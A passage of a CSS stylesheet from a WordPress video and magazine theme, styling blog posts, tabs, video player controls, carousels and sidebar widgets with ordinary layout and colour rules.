font-size: 30px;
color: #a5e46c;
position: absolute;
left: 25px;
top: 5px;
font-style: normal;
}
.blog-post .blog-post-content a.blog-post-btn {
display: inline-block;
height: 30px;
padding: 0 33px;
line-height: 30px;
font-size: 13px;
color: #6c6c6c;
background: #2e2e2e;
text-transform: capitalize;
font-weight: bold;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.blog-post .blog-post-content a.blog-post-btn:hover {
background: #e96969;
color: #fff;
}
.blog-post .blog-post-content .blog-post-extras {
margin-bottom: 50px;
}
.blog-post .blog-post-content .blog-post-extras .extras {
margin-bottom: 10px;
}
.blog-post .blog-post-content .blog-post-extras .extras button {
height: 30px;
line-height: 30px;
border: 1px solid #2e2e2e;
font-size: 13px;
color: #6c6c6c;
padding: 0 10px;
font-weight: bold;
text-transform: uppercase;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.blog-post .blog-post-content .blog-post-extras .extras button i {
display: inline-block;
font-size: inherit;
color: inherit;
margin-right: 10px;
}
.blog-post .blog-post-content .blog-post-extras .extras button span {
color: #fff;
}
.blog-post .blog-post-content .blog-post-extras .extras a {
display: inline-block;
height: 30px;
line-height: 30px;
background: #2e2e2e;
padding: 0 10px;
text-transform: capitalize;
color: #aaa;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
font-size: 13px;
margin-right: 5px;
}
.blog-post .blog-post-content .blog-post-extras .extras a:hover {
background: #e96969;
color: #fff;
}
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button] {
margin-left: 5px;
width: 30px;
height: 30px;
line-height: 30px;
padding: 0;
text-align: center;
background: #2e2e2e;
}
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button] span {
color: #6c6c6c;
text-shadow: none;
}
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button]:hover span {
color: #fff;
}
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button="facebook"]:hover {
background: #43609C;
}
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button="twitter"]:hover {
background: #43b3e5;
}
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button="google"]:hover {
background: #DB4437;
}
.blog-post .blog-post-content .blog-pagination {
border-top: 1px solid #2e2e2e;
padding-top: 20px;
}
.blog-post .blog-post-content .blog-pagination a {
display: inline-block;
height: 30px;
line-height: 30px;
border: 1px solid #2e2e2e;
background: #2e2e2e;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
color: #6c6c6c;
padding: 0 10px;
margin-right: 30px;
font-size: 13px;
text-transform: capitalize;
}
.blog-post .blog-post-content .blog-pagination a i {
display: inline-block;
font-size: inherit;
color: inherit;
}
.blog-post .blog-post-content .blog-pagination a i.left-arrow {
margin-right: 10px;
}
.blog-post .blog-post-content .blog-pagination a i.right-arrow {
margin-left: 10px;
}
.blog-post .blog-post-content .blog-pagination a:hover {
background: #e96969;
color: #fff;
}
.blog-post .blog-post-content .blog-pagination a:hover i {
color: #fff;
}
.blog-post-written {
margin-bottom: 10px;
}
.blog-post-written .media-object {
margin: 0;
padding: 20px 0;
}
.blog-post-written .blog-post-author-img {
border: 1px solid #ececec;
width: 120px;
height: 140px;
padding: 10px;
}
.blog-post-written .blog-post-author-img img {
width: 100%;
height: 100%;
}
.blog-post-written .blog-post-author-des h5{
color: #f6f6f6;
}
.blog-post-written .blog-post-author-des p {
font-size: 13px;
color: #aaaaaa;
} .error-page {
margin-bottom: 30px;
}
.error-page .error-page-content {
padding: 100px 0;
}
.error-page .error-page-content .error-img {
margin-bottom: 50px;
position: relative;
}
.error-page .error-page-content .error-img .spark {
display: inline-block;
position: absolute;
right: 29%;
top: 22px;
}
.error-page .error-page-content .error-img .spark img {
width: 100%;
}
.error-page .error-page-content h1 {
font-size: 46px;
text-transform: uppercase;
letter-spacing: 10px;
margin-bottom: 35px;
color: #f6f6f6;
}
.error-page .error-page-content p {
font-size: 18px;
font-weight: 600;
line-height: 30px;
margin-bottom: 40px;
}
@-webkit-keyframes flash {
0%,
50%,
100% {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
@keyframes flash {
0%,
50%,
100% {
opacity: 1;
}
25%,
75% {
opacity: 0;
}
}
.flash {
-webkit-animation: flash 0.3s infinite;
animation: flash 0.3s infinite;
}
.tab-content {
display: none;
clear: both;
}
.tab-content.active {
display: block;
}
.my-panel {
position: fixed;
height: 100%;
width: 250px;
transform: translateX(-100%);
transition: transform ease .25s;
z-index: 999;
overflow-y: auto;
}
.my-panel.is-active {
transform: translateX(0);
}
.radio-video-links > div {
display: none;
}
.inner-video .tabs {
background: none;
border: none;
border-bottom: 2px solid #e96969;
}
.inner-video .tabs .tabs-title > a:focus,
.tabs-title > a[aria-selected="true"] {
background: #e96969 !important;
color: #FFFFFF !important;
}
.inner-video .tabs .tabs-title > a {
background: #444444;
color: #FFFFFF;
font-size: 12px;
font-weight: 600;
padding: 10px;
border-top-left-radius: 3px;
border-top-right-radius: 3px;
margin-right: 3px;
}
.inner-video .tabs .tabs-title > a i {
display: inline-block;
margin-right: 6px;
font-size: 12px;
background: none;
color: inherit;
width: auto;
height: auto;
line-height: 1;
}
.inner-video .tabs-content {
border: none;
background: none;
}
@media screen and (min-width:768px){
.inner-video .tabs-content{
height:480px;
}
}
.inner-video .tabs-content .tabs-panel {
padding: 0;
}
.inner-video.inner-video-light .tabs .tabs-title > a {
background: #f0f0f0;
color: #6c6c6c;
}
.simple-pagination,
.view-more-btn .loading,
.view-more-btn .no-more {
display: none;
}
.jw-pagination.jw-infinite-scroll {
padding-bottom: 30px;
}
footer .widgetBox .item.twitter-item i {
margin-right: 15px;
color: #6c6c6c;
}
footer .widgetBox .item.twitter-item span {
color: #f6f6f6;
}
#media .tabs-title.is-active a {
background: transparent none repeat scroll 0 0 !important;
color: #8e8e8e !important;
}
.content.comments #reply-title {
padding: 10px 0 0 0;
} .tabs {
border: none;
background: transparent;
}
.tabs-title > a:focus,
.tabs-title > a[aria-selected="true"] {
background: #e96969;
color: #fff;
}
.tabs-title > a {
padding: 0;
border: 1px solid #444;
margin-bottom: 10px;
color: #f6f6f6;
background: #1f1f1f;
font-size: 13px;
font-weight: bold;
text-transform: capitalize;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.tabs-title > a:hover {
background: #e96969;
color: #fff !important;
}
.tabs-title > a > i {
width: 40px;
height: 40px;
display: inline-block;
background: #2e2e2e;
color: #aaa;
text-align: center;
line-height: 40px;
margin-right: 10px;
}
.tabs-title a span {
font-weight: normal;
line-height: 40px;
margin-right: 15px;
}
.tabs-panel {
padding: 0;
}
.tabs-content {
border: none;
background: transparent;
}
.tabs-content.vertical {
border: none !important;
}
.media-object-section.media-video-content {
width: 100%;
}
.topProfile {
margin-top: -30px;
}
.excerpt-read-more {
display: none !important;
}
.searchMising {
text-align: center;
}
.searchMising .search {
padding: 10px;
}
.searchMising .search .input-group-button .button {
height: 40px;
line-height: 5px;
} .sidebar .menu > li {
display: block !important;
}
.sidebar .menu .active > a {
background: #e96969;
color: #fff !important;
}
.home .category-content #post-1178 .blog-post-content .blog-post-img {
display: none !important;
}
img.featuredIMG {
max-height: 100px;
max-width: 100px;
} .jp-player {
width: 100%;
}
.jp-player:hover .jp-gui {
opacity: 1;
visibility: visible;
bottom: 0;
height: 30px;
}
.jp-gui a {
display: inline-block;
outline: none;
text-indent: -999em;
background-repeat: no-repeat;
}
.jp-control {
width: 33px;
height: 30px;
padding-right: 2px;
background: url(//cinetaz.com/wp-content/themes/cinetaz/css/images/s-jplayer.png) no-repeat right -300px;
position: absolute;
top: 0;
left: 0;
}
.jp-play,
.jp-pause {
width: 33px;
height: 30px;
position: absolute;
top: 0;
left: 0;
}
.jp-play {
background-position: 0 0
}
.jp-play:hover {
background-position: -33px 0
}
.jp-pause {
background-position: 0 -30px;
display: none;
}
.jp-pause:hover {
background-position: -33px -30px
}
.jp-progress-container {
margin: 0 95px 0 34px;
height: 8px;
padding: 12px 12px 10px 10px;
background: url(//cinetaz.com/wp-content/themes/cinetaz/css/images/s-jplayer.png) no-repeat right -300px;
}
.jp-progress {
height: 5px;
padding: 1px 1px 2px;
background-position: 0 -240px;
position: static;
}
.jp-seek-bar {
width: 0px;
height: 5px;
background-position: 0 -210px;
cursor: pointer;
}
.jp-play-bar {
width: 0px;
height: 5px;
background-position: 0 -180px;
}
.jp-mute,
.jp-unmute {
width: 17px;
height: 13px;
position: absolute;
top: 9px;
right: 70px;
}
.jp-mute {
background-position: -10px -68px
}
.jp-mute:hover {
background-position: -43px -68px
}
.jp-unmute {
background-position: -10px -98px
}
.jp-unmute:hover {
background-position: -43px -98px
}
.jp-volume-bar {
width: 40px;
height: 5px;
padding: 1px 1px 2px;
background-position: 0 -240px;
cursor: pointer;
position: absolute;
top: 12px;
right: 25px;
}
.jp-volume-bar-value {
width: 0px;
height: 5px;
background-position: 0 -180px;
}
.jp-full-screen,
.jp-restore-screen {
width: 17px;
height: 13px;
position: absolute;
top: 8px;
right: 0;
}
.jp-full-screen {
background-position: -10px -128px
}
.jp-full-screen:hover {
background-position: -43px -128px
}
.jp-restore-screen {
background-position: -10px -158px
}
.jp-restore-screen:hover {
background-position: -43px -158px
}
.jp-video-full {
position: fixed;
width: 100%;
height: 100%;
left: 0;
top: 0;
background: #000;
z-index: 999;
}
.jp-video-play {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 2;
background: url(//cinetaz.com/wp-content/themes/cinetaz/css/images/icon-play-64.png) no-repeat center center;
text-indent: -5555em;
overflow: hidden;
cursor: pointer;
} .single-video-pop {
position: fixed;
bottom: 100px;
right: 40px;
z-index: 9999;
text-align: center;
line-height: 50px;
background: #393939;
color: #fff;
cursor: pointer;
border: 0;
border-radius: 5px;
width: 400px;
height: 229px;
}
.single-video-pop .flex-video.widescreen {
padding-bottom: 63% !important;
}
.close-betube-pop {
display: inline-block;
height: 40px;
line-height: 40px;
position: absolute;
right: 0px;
text-align: center;
top: -37px;
width: 40px;
display: none;
}
.close-betube-pop.dark {
background: #444;
}
.close-betube-pop.dark i {
color: #fff;
}
.close-betube-pop.light {
background: #f0f0f0;
}
.close-betube-pop.light i {
color: #6c6c6c;
}
.single-video-pop .fp-player iframe{
height:230px !important;
} .fullwidth-single-video .flowplayer {
height: auto !important;
max-width: 100% !important;
}
.inner-video-light > .flowplayer {
height: auto !important;
width: 100%;
}
.fp-ratio {
padding-top: 57% !important;
}
.single-video-pop .flowplayer {
height: 225px !important;
}
.mejs-container {
width: 100% !important;
height: auto !important;
padding-top: 57%;
}
.mejs-container.wp-audio-shortcode{
padding-top: 2%;
}
.mejs-overlay,
.mejs-poster {
width: 100% !important;
height: 100% !important;
}
.mejs-mediaelement video {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100% !important;
height: 100% !important;
}
.mejs-container,
.mejs-embed,
.mejs-embed body {
background: transparent!important;
} #betubeloader-container {
position: fixed;
left: 0;
top: 0;
z-index: 9999;
width: 100%;
height: 100%;
overflow: visible;
background-color: #fff;
}
#betubeloader-animation {
width: 400px;
height: 200px;
position: absolute;
left: 0;
top: 0;
bottom: 0;
right: 0;
background-repeat: no-repeat;
background-position: center;
margin: auto;
} textarea#comment, 
input#author, input#email, input#url{
background:#2e2e2e;
color:#aaa;
}
span.registration-closed{
margin-bottom:50px;
margin-top:50px;
font-size:20px;
} .main-cat{
padding-top: 35px;
}
.main-cat .item-col{
padding-right: 0;
}
.main-cat .item-col:nth-of-type(3n+3){
padding-right: 15px;
}
.main-cat .item-cat{
margin-bottom: 20px;
}
.main-cat .item-cat .premium-img{
margin: 0;
height: 180px;
width: 100%;
position: relative;
}
.main-cat .item-cat .premium-img img{
object-fit: cover;
-o-object-fit: cover;
width: 100%;
height: 100%;
}
.main-cat .item-cat h5{
margin-top: 15px;
text-align: center;
margin-bottom: 0;
}
.main-cat .item-cat h5 a{
font-size: 16px;
text-transform: uppercase;
color: #444444;
}
.main-cat .item-cat h5 a:hover{
color: #e96969;
}
.main-cat .item-cat p{
font-size: 13px;
color: #aaa;
text-align: center;
}
.main-cat .item-cat:hover .premium-img .hover-posts{
visibility: visible;
transform: scale(1, 1);
}
.all-author{
padding-top: 35px;
}
.all-author .follower{
margin-bottom: 30px;
text-align: center;
}
.all-author .follower span{
display: block;
border:  1px solid #e0e0e0;
padding:  15px 0;
}
.all-author .follower span a{
font-size: 16px;
color: #6c6c6c;
font-weight: bold;
}
.all-author .follower span a:hover{
color: #e96969;
}
.all-author .follower .follower-img img{
width: 100%;
} .no-js .top-bar {
display: none;
}
@media screen and (min-width: 40em) {
.no-js .top-bar {
display: block;
}
.no-js .title-bar {
display: none;
}
} #blog-section{
margin-bottom: 50px;
}
#blog-section #owl-blog {
padding-bottom: 30px;
}
#blog-section #owl-blog .item-blog {
overflow: hidden;
}
#blog-section #owl-blog .item-blog figure {
margin: 0;
}
.blog-section-img{
position: relative;       
height: 250px;
width: 100%;
}
#blog-section #owl-blog .item-blog figure img {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover; }
#blog-section #owl-blog .item-blog figure a.hover-posts span i {
font-size: 18px; }
#blog-section #owl-blog .item-blog:hover a.hover-posts {
visibility: visible;
transform: scale(1); }
#blog-section #owl-blog .item-blog figure figcaption{
padding:  15px;
}
#blog-section #owl-blog .item-blog figure figcaption h4{
margin-top: 0;
margin-bottom: 15px;
font-size: 18px;
font-weight: 600;
}
#blog-section #owl-blog .item-blog figure figcaption h4 a{
color: #f6f6f6;
transition: all 0.5s ease;
}
#blog-section #owl-blog .item-blog figure figcaption h4 a:hover{
color: #e96969;
}
#blog-section #owl-blog .item-blog figure figcaption p{
font-size: 11px;
color: #aaa;
margin: 0;
}
#blog-section #owl-blog .item-blog figure figcaption p span{
font-size: inherit;
color: inherit;
display: inline-block;
margin-right: 10px;
}
#blog-section #owl-blog .item-blog figure figcaption p span i{
color: inherit;
margin-right: 5px;
}
#blog-section #owl-blog .item-blog figure figcaption p span a{
color: inherit;
transition: all 0.5s ease;
}
#blog-section #owl-blog .item-blog figure figcaption p span a:hover{
color: #e96969;
}
#post-not-found .article-header h1{
color:#fff;
}
#post-not-found section.search form#searchform .input-group input.input-group-field{
height:3.1rem !important;
} @media screen and (min-width: 1200px){
body#boxed{
background: url(//cinetaz.com/wp-content/themes/cinetaz/images/home-boxed-bg.png) no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
width: 1200px;
margin: auto;
position: relative;
}
}
@media screen and (max-width: 1170px){
#boxed .side__adv{
display: none !important;
}
}
@media screen and (max-width: 639px){
.Media.main_heading{
flex-wrap: wrap;
}
.Media.main_heading .Media-body{
flex: inherit;
margin-bottom: 20px !important;
}
.betube_mag__heading_right .tabs .tabs-title{
margin-bottom: 15px;
}
.Media.media_list_large{
align-items: flex-start;
}
.media_list_large .betube_mag__item_img{
width: 100px !important;
height: 100px !important;
}
.Media.mag_post_author__info{
flex-wrap: wrap;
}
.mag_post__text ul li{
width: 100% !important;
}
.description_text{
display: none;
}
.betube_mag__item_list_heading.betube_mag__item_list_heading__large a{
font-size: 14px !important;
line-height: 16px !important;
}
}
@media (min-width: 1200px){
body#boxed .off-canvas.position-left{
left:-350px;
}
}
.row.mr-set{
margin-left: -5px;
margin-right: -5px;
}
.alignleft{
float: left;
padding-right: 30px;
}
.alignright{
float: right;
padding-left: 30px;
}
.mr-auto{
margin-right: auto !important;
}
.margin-top-30{
margin-top: 30px;
}
.margin-bottom-0{
margin-bottom: 0 !important;
}
.margin-bottom-30{
margin-bottom: 30px !important;
}
#boxed .side__adv{
position: fixed;
top: 50%;
transform: translateY(-50%);
height: 80vh;
display: block;
}
#boxed .side__adv img{
height: 100%;
}
#boxed .side__adv_left{
left: 12px;
}
#boxed .side__adv_right{
right: 12px;
}
.row.expanded{
margin: 0 15px;
}
.row.gutter__12 > .columns{
padding-right: 6px;
padding-left: 6px;
}
.row.right-left-sidebar > .columns{
padding-right: 5px;
padding-left: 5px;
}
.row.right-left-sidebar aside .widgetBox{
padding: 0;
}
.fullwidth-group .item{
padding-right: 7px;
padding-left: 7px;
}
.content .list-group.fullwidth-group .group-item-grid-default .post .post-des h6,
.content .list-group.fullwidth-group .grid-default .post .post-des h6,
.content .list-group.fullwidth-group .grid-medium .post .post-des h6{
white-space: nowrap;
width: 100%;
overflow: hidden;
text-overflow: ellipsis;
}
.content .list-group.fullwidth-group .group-item-grid-default .post .post-des .post-stats p,
.content .list-group.fullwidth-group .grid-default .post .post-des .post-stats p{
margin-right: 5px;
}
.content .list-group.fullwidth-group .grid-medium{
width: 20%;
}
.content-with-sidebar.content-with-l-r-sidebar .list-group .list .post .post-des{
width: 46% !Important;
}
.movie__list_heading{
padding: 15px 0;
border-bottom: 1px solid #ececec;
}
.movie__post{
margin-bottom: 20px;
}
.content .post.movie__post .post-thumb{
height: 255px;
}
.content .post.movie__post .post-des h6{
margin-bottom: 0;
}
.content .post.movie__post .post-des span{
font-size: 11px;
color: #aaaaaa;
}
#socialShare .secBg{
padding: 15px 0;
}
.social-share .secondary.button{
font-size: 13px;
padding: 8px 10px;
background: #f6f6f6;
color: #6c6c6c;
font-weight: normal;
text-transform: none;
transition: all 0.5s ease;
border-radius: 3px;
}
.social-share .secondary.button i{
color: #6c6c6c;
transition: all 0.5s ease;
}
.social-share .secondary.button:hover,
.social-share .secondary.button:focus{
background: #e96969;
color: #fff;
}
.social-share .secondary.button:hover i,
.social-share .secondary.button:focus i{
color: #fff;
}
.close-btn{
color: #aaaaaa;
cursor: pointer;
}
#socialShare, #embedVideo{
display: none;
} .carouselSlider__magzine .item .inner-item{
height: 250px;
position: relative;
}
.carouselSlider__magzine .item .inner-item img{
height: 100%;
width: 100%;
object-fit: cover;
}
.carouselSlider__magzine .item .inner-item.inner-item-big{
height: 500px;
}
.carouselSlider__magzine .item .inner-item .item-title{
background: none;
padding-bottom: 30px;
position: absolute;
bottom: 0;
width: 100%;
text-shadow:2px 2px 2px rgba(0, 0, 0, 0.3);
}
.maz__category{
padding: 0 10px;
margin-left: 12px;
color: #fff;
text-transform: uppercase;
font-size: 11px;
display: inline-block;
margin-bottom: 10px;
}
.carouselSlider__magzine .item .inner-item.inner-item-big .item-title{
padding-bottom: 60px;
padding-left:15px;
}
.carouselSlider__magzine .item .inner-item .item-title span{
bottom: auto;
top: -10px;
font-weight: normal;
text-shadow:none !important;
}
.carouselSlider__magzine .item .inner-item .item-title h3{
padding-left: 12px;
margin-bottom: 0;
}
.carouselSlider__magzine .item .inner-item .item-title h3 a{
font-size: 28px;
font-weight: bold;
color: #fff;
line-height: 30px;    
text-transform: uppercase;
text-shadow:2px 2px 2px rgba(0, 0, 0, 0.3);
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
display: block; 
display: -webkit-box;
height:60px;
}
.carouselSlider__magzine .item .inner-item.inner-item-big .item-title h3 a{
font-size: 36px;
line-height: 36px;
height:70px;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
display: block; 
display: -webkit-box;
}
.carouselSlider__magzine .item .inner-item .item-title > .author{
color: #fff;
font-size: 12px;
padding-left: 12px;
position: static;
background: none;
}
.carouselSlider__magzine .item .inner-item:hover a.hover-posts {
visibility: hidden;
transform: scale(0); }
.carouselSlider__magzine .item .inner-item:hover .item-title {
transform: translateY(0); } .Media {
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: center;
margin-bottom: 1em;
justify-content: center;
}
.Media.align-top{
align-items: flex-start;
}
.Media.align-bottom{
align-items: flex-end;
}
.Media.borderBottom{
border-bottom: 1px solid #6c6c6c;
padding-bottom: 20px;
margin-bottom: 15px;
}
.Media-figure {
margin-right: 1em;
}
.Media-body {
flex: 1;
}
.Media-body,
.Media-body :last-child {
margin-bottom: 0;
}
.Media-title {
margin: 0 0 .5em;
}
.Media--center {
align-items: center;
}
.Media--reverse > .Media-figure {
order: 1;
margin: 0 0 0 1em;
}
.betube_mag{
margin-bottom: 30px;
}
.betube_mag__heading{
display: table;
}
.betube_mag__heading_icon + .betube_mag__heading_head{
display: table-cell;
vertical-align: middle;
}
.betube_mag__heading_head h3{
margin: 0 !important;
}
.betube_mag__heading_icon{
width: 45px;
height: 45px;
text-align: center;
line-height: 50px;
}
.betube_mag__heading_icon i{
font-size: 24px;
color: #fff;
}
.betube_mag__heading_head{
padding-left: 10px;
}
.betube_mag__heading_head h3{
font-weight: bold;
font-size: 24px;
margin-bottom: 0;
text-transform: uppercase;
line-height: 24px;
color: #FFFFFF;
}
.betube_mag__heading_head p{
margin: 0;
font-size: 14px;
}
.betube_mag__heading_right a.prev_mag_carousel{
display: inline-block;
padding-right: 15px;
position: relative;
}
.betube_mag__heading_right a.next_mag_carousel{
padding-left: 15px;
}
.betube_mag__heading_right a.prev_mag_carousel:after{
content: "";
position: absolute;
right: -3px;
top: -8px;
width: 1px;
height: 40px;
background: #6c6c6c;
}
.betube_mag__heading_right > a:hover i{
color: #FFFFFF;
}
.betube_mag__heading_right > a i{
font-size: 24px;
color: #6c6c6c;
}
.betube_mag__heading_right .tabs{
background: #2e2e2e;
}
.betube_mag__heading_right .tabs .tabs-title{
margin-right: 20px;
}
.betube_mag__heading_right .tabs .tabs-title.is-active a,
.betube_mag__heading_right .tabs .tabs-title.is-active a i{
color: #ffffff !important;
}
.betube_mag__heading_right .tabs .tabs-title:last-of-type{
margin-right: 0;
}
.betube_mag__heading_right .tabs .tabs-title > a{
font-size: 13px;
color: #c1c1c1 !important;
font-weight: bold;
text-transform: uppercase;
padding: 0;
margin: 0;
}
.betube_mag__heading_right .tabs.icon-top .tabs-title > a{
background: none !important;
border: none !important;
}
.betube_mag__heading_right .tabs .tabs-title > a > i{
font-size: 13px;
color: #c1c1c1;
width: auto;
height: auto;
background: none;
border: none;
line-height: normal;
margin-bottom: 10px;
}
.betube_mag__heading_right .tabs .tabs-title > a:hover{
color: #fff !important;
}
.betube_mag__heading_right .tabs .tabs-title > a:hover i{
color: #fff;
}
.betube_mag__carousel{
border-bottom: 1px solid #6c6c6c;
}
.betube_mag__item{
margin: 0;
}
.betube_mag__item_img{
position: relative;
margin-bottom: 14px;
}
.betube_mag__item_img img{
height: 100%;
width: 100%;
object-fit: cover;
}
.betube_mag__item_cat{
display: inline-block;
padding: 0 10px;
position: absolute;
left: 10px;
bottom: 15px;
color: #fff;
font-size: 11px;
text-transform: uppercase;
line-height:1.8;
}
.betube_mag__item figcaption h5{
margin: 0;
}
.betube_mag__item figcaption h5 a{
color: #fff;
font-weight: bolder;
text-transform: uppercase;
font-size: 16px;
line-height: 24px;
display: inline-block;
}
aside .betube_mag__item figcaption h5 a{
color:#fff !important;
text-shadow:2px 2px 2px rgba(0, 0, 0, 0.3);
}
.betube__recent .betube_mag__item_list_heading a{
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
display: block;
display: -webkit-box;
height:52px;
}
.betube_mag__item figcaption p{
font-size: 11px;
text-transform: uppercase;
}
.betube_mag__item figcaption p i{
padding-left: 5px;
padding-right: 5px;
}
.betube_mag__item figcaption p a,
.betube_mag__item figcaption p span{
font-size: inherit;
}
.betube_mag__item_icon{
display: inline-block;
width: 36px;
height: 36px;
line-height: 36px;
background: rgba(0, 0, 0, 0.5);
text-align: center;
position: absolute;
left: 10px;
top: 10px;
transition: all 0.5s ease;
}
.betube_mag__item_icon i{
color: #fff;
font-size: 20px;
}
.betube_mag__item:hover .hover-posts{
visibility: visible;
transform: scale(1);
}
.betube_mag__item:hover .betube_mag__item_icon{
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 10;
}
.description_text{
font-size: 14px !important;
text-transform: none !important;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
display: block;  
display: -webkit-box;
height:65px;
}
.tab-content .betube_mag__item{
margin-bottom: 30px;
}
.custom__button_carousel{
position: relative;
}
.custom__button_carousel:before{
content: "";
width: 90%;
height: 1px;
background: #6c6c6c;
left: 0;
top: 50%;
transform: translateY(-50%);
position: absolute;
}
.custom__button_carousel_full:before{
width: 100% !important;
}
.custom__button_carousel a{
font-size: 18px;
color: #6c6c6c;
}
.custom__button_carousel a:hover{
color: #fff;
}
.custom__button_carousel span{
font-size: 11px;
color: #aaaaaa;
position: relative;
top: -3px;
}
.betube_mag__view_all{
position: absolute;
left: 0;
top: 50%;
transform: translateY(-50%);
background: #2e2e2e;
padding-right: 15px;
text-transform: capitalize;
font-size: 14px !important;
display: inline-block;
color: #6c6c6c !important;
}
.betube_mag__view_all:hover{
color: #e96969 !important;
}
.padding-x-10{
padding: 0 15px;
}
.padding-x-10 .columns{
padding-left: 5px;
padding-right: 5px;
}
.betube_mag__item_list_cat{
display: inline-block;
padding: 0 10px;
color: #fff;
font-size: 11px;
text-transform: uppercase;
margin-bottom: 10px;
}
footer .widgetBox .betube_mag__item_list_cat{
display:inline;
padding:2px 10px;
}
footer .widgetBox .betube_mag__item figcaption h5 a{
color:#fff;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
display: block;  
display: -webkit-box;
height:50px;
}
.betube_mag__item_list_heading{
margin-bottom: 0;
}
.betube_mag__item_list_heading a{
font-size: 14px !important;
color: #FFFFFF;
font-weight: bolder !important;
line-height: 18px;
margin-bottom: 0 !important;
display: inline-block !important;
text-transform: uppercase;
}
.betube__morenews .betube_mag__item_list_heading a{
font-size:20px !important;
margin-bottom: 10px !important;
}
footer .betube_mag__item_list_heading a{
color: #FFFFFF !important;
font-size: 12px !important;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
display: block;
display: -webkit-box;
height:38px;
}
.betube_mag__item_list_heading.betube_mag__item_list_heading__large a{
font-size: 20px;
line-height: 24px;
text-transform: uppercase;
}
.betube_mag__item_list_description{
font-size: 11px;
}
.betube_mag__item_list_description i{
padding: 0 5px;
}
footer .betube_mag__item_list_description{
color: #aaaaaa !important;
}
.tabs-title .dropdown-pane{
width: auto;
min-width: 150px;
list-style: none;
background: #fafafa;
border: 1px solid #e0e0e0;
}
.tabs-title .dropdown-pane.is-open > li.tabs-title{
text-align: right !important;
}
.tabs-title .dropdown-pane li.tabs-title > a{
display: block !important;
font-size: 13px !important;
border-bottom: 1px solid #e0e0e0 !important;
}
.view-all-btn{
margin-bottom: 20px;
}
.view-all-btn a{
font-size: 14px;
color: #6c6c6c;
transition: all 0.5s ease;
}
.view-all-btn a i{
padding-left: 5px;
transition: all 0.5s ease;
}
.view-all-btn a:hover{
color: #232323;
}
.view-all-btn a:hover i{
color: #232323;
}
.betube_mag_outline_btn{
display: inline-block;
border: 1px solid #6c6c6c;
padding: 5px 30px;
color: #6c6c6c;
text-transform: capitalize;
transition: all 0.5s ease;
}
.betube_mag_outline_btn:hover{
background: #e96969;
border-color: #e96969;
color: #FFFFFF;
}
.betube_mag.borderBottom{
border-color: #6c6c6c;
} .betube_mag_sidebar{
padding: 20px 0;
}
.widgetbox_bemag{
margin-bottom: 30px;
}
.widgetbox_bemag__title h3{
text-transform: uppercase;
font-weight: 800 !important;
font-size: 24px;
line-height: 24px;
border-bottom: 1px solid #6c6c6c;
padding-bottom: 20px;
margin-bottom: 15px;
color: #FFFFFF;
}
footer .widgetbox_bemag__title{
margin-bottom: 40px;
}
footer .widgetbox_bemag__title h3{
color: #ececec;
border-bottom: none;
font-weight: normal;
font-size: 20px;
margin-bottom: 0;
padding-bottom: 0;
}
.widgetbox_bemag .tagcloud a{
font-size: 14px;
color: #6c6c6c;   
padding: 9px 16px;
margin-right: 2px;
display: inline-block;
margin-bottom: 5px;
text-transform: capitalize;
transition: all 0.5s ease;
}
footer .widgetbox_bemag .tagcloud a{   
color: #FFFFFF;
}
.widgetbox_bemag .tagcloud a:hover{
background: #e96969;
color: #FFFFFF;
border-color: #e96969;
}
.widgetbox_bemag .widgetbox_bemag__content .betube_mag__item_cat{
position: static;
margin-bottom: 10px;
}
.widgetbox_bemag .widgetbox_bemag__content figure{
position: relative;
margin-bottom: 15px;
}
.widgetbox_bemag .widgetbox_bemag__content figure figcaption{
position: absolute;
bottom: 0;
padding: 0 10px;
background:url(//cinetaz.com/wp-content/themes/cinetaz/images/gradient.png);
background-size:cover;
width:100%;
}
.widgetbox_bemag .widgetbox_bemag__content figure figcaption h5{
margin-bottom:10px;
}
.widgetbox_bemag__category .widgetbox_bemag__content a{
display: block;
font-size: 16px;
font-weight: 800;
color: #6c6c6c;
text-transform: uppercase;
transition: all 0.5s ease;
margin-bottom: 10px;
}
.widgetbox_bemag__category .widgetbox_bemag__content a span{
float: right;
color: #6c6c6c;
font-size: 16px;
font-weight: 800;
transition: all 0.5s ease;
}
.widgetbox_bemag__category .widgetbox_bemag__content a:hover,
.widgetbox_bemag__category .widgetbox_bemag__content a:hover span{
color: #fff;
}
footer .widgetbox_bemag__category .widgetbox_bemag__content a:hover,
footer .widgetbox_bemag__category .widgetbox_bemag__content a:hover span{
color: #ffffff;
}
.widgetbox_bemag__content .custom__button_carousel:before{
width: 80%;
}
footer .widgetbox_bemag__content .custom__button_carousel:before{
width: 70%;
}
